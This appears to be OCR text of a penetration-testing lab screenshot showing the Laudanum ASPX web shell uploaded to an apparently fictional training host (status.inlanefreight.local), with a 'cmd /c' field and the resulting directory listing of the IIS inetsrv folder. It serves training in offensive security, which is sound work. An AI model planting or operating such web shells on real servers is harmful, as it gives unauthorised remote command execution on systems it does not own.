 1 2 3 4 10.10.15.107 20:36
Web-Shells/laudanum/as Laundanum ASPX Shell
status.inlanefreight.local//files/st_shell.aspx
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
cmd /c Submit Query
STDOUT:
Volume in drive C has no label.
Volume Serial Number is 2683-3D37
Directory of c:\windows\system32\inetsrv
12/20/2023 04:22 PM <DIR> .
12/20/2023 04:22 PM <DIR> ..
08/18/2021 12:55 PM <DIR> 0409
08/18/2021 12:55 PM 252,928 abocomp.dll
08/18/2021 12:55 PM 324,608 adsiis.dll
12/14/2020 06:59 PM 119,808 appcmd.exe
09/14/2018 11:14 PM 3,810 appcmd.xml
08/18/2021 12:55 PM 181,760 AppHostNavigators.dll
08/18/2021 12:55 PM 80,896 apphostsvc.dll
12/14/2020 06:59 PM 406,016 appobj.dll
08/18/2021 04:58 AM 504,320 asp.dll
08/18/2021 04:58 AM 22,196 asp.mof
12/14/2020 06:59 PM 131,072 aspnetca.exe
08/18/2021 04:58 AM 23,040 asptlb.tlb
08/18/2021 12:55 PM 40,448 authanon.dll
08/18/2021 12:55 PM 38,400 authbas.dll
08/18/2021 12:55 PM 52,736 authsspi.dll
08/18/2021 05:01 AM 74,240 browscap.dll
09/27/2021 04:36 PM 34,474 browscap.ini
08/18/2021 12:55 PM 24,064 cachfile.dll
08/18/2021 12:55 PM 52,224 cachhttp.dll
08/18/2021 12:55 PM 15,872 cachtokn.dll
08/18/2021 12:55 PM 14,336 cachuri.dll
09/27/2021 04:36 PM 43,520 cgi.dll
08/18/2021 04:55 AM 99,328 Cnfgprts.ocx
08/18/2021 12:55 PM 86,528 coadmin.dll
08/18/2021 12:55 PM 54,784 compstat.dll
08/18/2021 12:55 PM <DIR> Config
08/18/2021 12:55 PM 47,104 custerr.dll
08/18/2021 12:55 PM 20,480 defdoc.dll
08/18/2021 12:55 PM 38,912 diprestr.dll
08/18/2021 12:55 PM 24,064 dirlist.dll
08/18/2021 12:55 PM <DIR> en
09/27/2021 04:36 PM <DIR> en-US
08/18/2021 12:55 PM 68,096 filter.dll
08/18/2021 12:55 PM 19,968 ftpconfigext.dll
08/18/2021 12:55 PM 14,336 ftpctrlps.dll
08/18/2021 12:55 PM 8,792 ftpext.tlb
08/18/2021 12:55 PM 30,720 ftpextps.dll
08/18/2021 12:55 PM 49,152 ftphost.dll
08/18/2021 12:55 PM 14,848 ftpmib.dll
08/18/2021 12:55 PM 15,360 ftpres.dll
08/18/2021 12:55 PM 439,296 ftpsvc.dll
08/18/2021 12:55 PM 69,990 ftpsvc.mof
08/18/2021 12:55 PM 38,400 gzip.dll
12/20/2023 04:22 PM <DIR> History
08/18/2021 12:55 PM 22,016 httpmib.dll
12/14/2020 06:59 PM 18,432 hwebcore.dll
08/18/2021 12:55 PM 63,105 iis.msc
08/18/2021 04:55 AM 48,997 iis6.msc
08/18/2021 12:55 PM 26,112 iisadmin.dll
Right Ctrl